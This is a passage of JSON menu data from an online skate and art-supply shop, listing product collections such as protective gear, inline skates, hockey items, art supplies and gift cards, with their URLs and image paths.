"\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/skateboarding-protective-gear",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/skateboarding-protective-gear\/KNEE-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/skateboarding-protective-gear\/ELBOW-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/skateboarding-protective-gear\/WRISTGUARDS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/skateboarding-protective-gear\/PADDING-SETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SLIDING GLOVES",        "url": "\/collections\/skateboarding-protective-gear\/SLIDING-GLOVES",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/skateboarding-protective-gear\/HELMETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/skateboarding-protective-gear\/HIP-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "inline-skates": {            "links": [                    {        "title": "SKATES",        "url": "\/collections\/inline-skates",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 1,        "links": [                        {        "title": "KIDS",        "url": "\/collections\/inline-skates\/KIDS-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE",        "url": "\/collections\/inline-skates\/AGGRESSIVE-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "RECREATIONAL",        "url": "\/collections\/inline-skates\/RECREATIONAL-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MEGA CRUISERS",        "url": "\/collections\/inline-skates\/MEGA-CRUISERS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATES",        "url": "\/collections\/inline-skates\/ICE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE BOOTS",        "url": "\/collections\/inline-skates\/AGGRESSIVE-BOOTS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/inline-skate-parts",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "WHEELS",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-WHEELS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FRAMES",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-FRAMES",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/inline-skate-parts\/ROLLER-SKATE-BEARINGS",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BRAKES",        "url": "\/collections\/inline-skates-brake",        "object_id": 263407468678,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_400x400.jpg?v=1742775415",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_800x800.jpg?v=1742775415",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/20210115151353-145b5d7a-me_clipped_rev_1_1200x1200.jpg?v=1742775415",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INLINE BOOTS LINERS",        "url": "\/collections\/inline-boots",        "object_id": 265169436806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_400x400.png?v=1742780555",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_800x800.png?v=1742780555",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/PR506BI2493_908300_29887_2nd_Skin_Dual_Fit_Liner_SZ4_clipped_rev_1_1200x1200.png?v=1742780555",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATE ACCESSORIES",        "url": "\/collections\/ice-skate-accessories",        "object_id": 264235909254,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HOCKEY",        "url": "\/collections\/hockey\/Hockey",        "object_id": 204678168710,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_400x400.jpg?v=1742783619",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_800x800.jpg?v=1742783619",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/powerslide-reign-ares-junior-adjustable_2_clipped_rev_1_1200x1200.jpg?v=1742783619",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "HOCKEY INLINE SKATES",        "url": "\/collections\/inline-hockey-skates",        "object_id": 264254652550,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_400x400.jpg?v=1742780958",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_800x800.jpg?v=1742780958",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR7501BI23550_120030_34304_Aether_80_SZ4_clipped_rev_1_1200x1200.jpg?v=1742780958",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY STICKS",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ICE SKATES",        "url": "\/collections\/hockey-ice-skates",        "object_id": 264651636870,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY ACCESSORIES",        "url": "\/collections\/hockey-accessories",        "object_id": 264651473030,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HOCKEY INLINE WHEELS",        "url": "\/collections\/hocky-inline-wheels",        "object_id": 264651505798,                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/inline-skates-protective-gear",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/inline-skates-protective-gear\/KNEE-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/inline-skates-protective-gear\/ELBOW-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/inline-skates-protective-gear\/WRISTGUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/inline-skates-protective-gear\/PADDING-SETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/inline-skates-protective-gear\/HELMETS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTH GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/MOUTH-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ANKLE GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/ANKLE-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/inline-skates-protective-gear\/HIP-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 1,        "links": [                                      ]      }            ]          },          "art-supplies": {            "links": [                    {        "title": "SUPPLIES",        "url": "\/collections\/art-supplies",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 1,        "links": [                        {        "title": "PAINT",        "url": "\/collections\/paint",        "object_id": 263230292102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_400x400.jpg?v=1742775074",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_800x800.jpg?v=1742775074",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_1200x1200.jpg?v=1742775074",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MARKERS",        "url": "\/collections\/art-supplies\/MARKERS",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INK \u0026 PAINT REFILLS",        "url": "\/collections\/art-supplies\/INK",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/art-supplies-accessories",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "SKETCHBOOKS",        "url": "\/collections\/art-supplies-accessories\/SKETCH-BOOKS",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "NOZZLES",        "url": "\/collections\/art-supplies-accessories\/NOZZLES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MISCELLANEOUS ART SUPPLIES",        "url": "\/collections\/art-supplies-accessories\/MISCELLANEOUS-ART-SUPPLIES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "gifts": {            "links": [                    {        "title": "GIFT CARDS",        "url": "\/collections\/gift-cards",        "object_id": 156231303302,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "Da Klinic In-store Gift Card",        "url": "\/products\/da-klinic-gift-card",        "object_id": 1405739663422,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_400x400.jpg?v=1742789197",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_800x800.jpg?v=1742789197",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_1200x1200.jpg?v=1742789197",            "alt": "Da Klinic In-store Gift Card"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "Da Klinic Online Gift Card",        "url": "\/products\/da-klinic-online-gift-card",        "object_id": 4370557468806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": 